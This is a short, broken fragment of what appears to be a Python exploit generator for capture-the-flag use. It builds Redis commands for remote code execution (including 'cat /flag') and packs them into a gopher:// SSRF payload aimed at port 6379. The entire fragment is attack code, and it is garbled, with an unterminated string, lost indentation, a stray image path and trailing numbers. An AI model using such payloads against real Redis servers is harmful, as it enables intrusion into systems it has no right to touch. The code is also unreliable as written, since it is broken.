 elif mode==3:
lhost="
lport="8888"
command="cat /flag"
cmd=generate_rce(lhost,lport,passwd,command)
elif mode==31:
cmd=rce_cleanup()
elif mode==4:
cmd=generate_info(passwd)
protocol="gopher://"
ip="0.0.0.0"
port="6379"
payload=protocol+ip+":"+port+"/_"
for x in cmd:
payload += quote(redis_format(x).replace("^"," "))
return payload
if __name__=="__main__":
126,7 90